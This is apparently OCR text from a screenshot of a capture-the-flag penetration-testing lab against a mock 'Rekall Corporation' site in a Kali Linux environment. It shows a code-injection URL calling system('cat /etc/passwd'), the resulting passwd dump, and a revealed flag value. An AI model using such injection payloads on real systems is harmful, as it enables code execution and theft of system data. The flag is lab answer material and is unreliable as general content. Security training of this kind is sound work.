 burp-StartBurp
Welcome - Mozilla Firefox
*Untitled 1 - Mousepad
root@kali: ~/Document...
10:10 AM
*Untitled 1 - Mousepad
File Edit Search View Document Help
Warning: you are using the root account. You may harm your system.
Page-1.html
Planner.php
Welcome.css
Welcome.php
Welcome.php_old
admin
admin_legal_data.php
aim.php
ba_forgotten.php
ba_insecure_login.php
ba_insecure_login_1.php
ba_insecure_login_2.php
ba_insecure_login_3.php
ba_logout.php
ba_logout_1.php
ba_pwd_attacks.php
ba_pwd_attacks_1.php
ba_pwd_attacks_2.php ba_pwd_attacks_3.ph
bugs.txt
bugs_owasp_top10_2010.txt captcha.php
captcha_box.php clickjacking.php combine
connect.php connect_i.php credits.php cs
directory_traversal_2.php disclaimer.php
hostheader_1.php hostheader_2.php hpp-1.
http_response_splitting.php http_verb_ta
information_disclosure_2.php information
insecure_direct_object_ref_1.php insecur
jon1.txt jon10.php jon11.php jon12.php j
lang_nl.php ldap_connect.php ldapi.php l
nicepage.css nicepage.js old_disclaimers
reset.php restrict_device_access.php res
secret_change.php secret_html.php securi
sm_dos.php sm_dos_1.php sm_dos_2.php sm_
sm_webdav.php sm_xst.php smgmt_admin_por
soap souvenirs.php sqli_1.php sqli_2.php
stylesheets test.php test12.php test22.p
unvalidated_redir_fwd.php unvalidated_re
2021.10.3 - Temporary Project
er Logger Extender Project options User options Learn
nt this item
HTTP/1
INSPECTOR
Login
Welcome
192.168.14.35/vendors.tx
Memory Planner
New Tab
192.168.14.35/souvenirs.php?message=""; system('cat /etc/passwd')
Exploit-DB
Nessus
R
REKALL CORPORATION
Home About Rekall Welcome VR Planner Login
news:x:9:9:news:/var/spool/news:/usr/sbin/nologin uucp:x:10:10:uucp:/var
/spool/uucp:/usr/sbin/nologin proxy:x:13:13:proxy:/bin:/usr/sbin/nologin www-
data:x:33:33:www-data:/var/www:/usr/sbin/nologin backup:x:34:34:backup:/var
/backups:/usr/sbin/nologin list:x:38:38:Mailing List Manager:/var/list:/usr/sbin
/nologin irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin gnats:x:41:41:Gnats
Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin/nologin
nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
libuuid:x:100:101::/var/lib/libuuid: syslog:x:101:104::/home/syslog:/bin/false
mysql:x:102:105:MySQL Server,,,:/nonexistent:/bin/false
melina:x:1000:1000::/home/melina:
Congrats, flag 13 is jdka7sk23dd
Search...
0 matches
Status: Running